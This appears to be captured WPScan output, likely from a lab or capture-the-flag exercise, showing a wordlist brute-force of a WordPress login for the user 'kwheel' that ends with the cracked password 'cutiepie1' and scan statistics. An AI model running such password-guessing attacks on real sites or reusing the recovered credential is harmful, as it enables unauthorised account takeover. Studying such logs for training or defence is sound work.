 Trying kwheel / jackie1 Time: 00:28:33 <> (2852 / 14344392)  0.01%  ETA: ??
Trying kwheel / louise1 Time: 00:28:34 <> (2853 / 14344392)  0.01%  ETA: ??
Trying kwheel / domingo Time: 00:28:34 <> (2854 / 14344392)  0.01%  ETA: ??
Trying kwheel / clarence Time: 00:28:35 <> (2855 / 14344392)  0.01%  ETA: ?
Trying kwheel / derek Time: 00:28:36 <> (2856 / 14344392)  0.01%  ETA: ??:?
Trying kwheel / 55555555 Time: 00:28:36 <> (2857 / 14344392)  0.01%  ETA: ?
Trying kwheel / benjie Time: 00:28:37 <> (2858 / 14344392)  0.01%  ETA: ??:
Trying kwheel / megaman Time: 00:28:37 <> (2859 / 14344392)  0.01%  ETA: ??
Trying kwheel / dallas1 Time: 00:28:38 <> (2860 / 14344392)  0.01%  ETA: ??
Trying kwheel / westham Time: 00:28:38 <> (2861 / 14344392)  0.01%  ETA: ??
Trying kwheel / adelina Time: 00:28:38 <> (2862 / 14344392)  0.01%  ETA: ??
Trying kwheel / cutiepie1 Time: 00:28:39 <> (2863 / 14344392)  0.01%  ETA:
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / cutiepie1 Time: 00:28:39 <> (2864 / 14347257)  0.01%  ETA:
Trying kwheel / daddyyankee Time: 00:28:39 <> (2864 / 14347257)  0.01%  ETA
Trying kwheel / daddyyankee Time: 00:28:39 <> (2865 / 14347257)  0.01%  ETA
: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulnerability data has not been
output.
[!] You can get a free API token with 25 daily requests by registering at h
ttps://wpscan.com/register
[+] Finished: Tue May  7 18:37:34 2024
[+] Requests Done: 3184
[+] Cached Requests: 4
[+] Data Sent: 1.068 MB
[+] Data Received: 12.757 MB
[+] Memory used: 258.898 MB
[+] Elapsed time: 00:32:13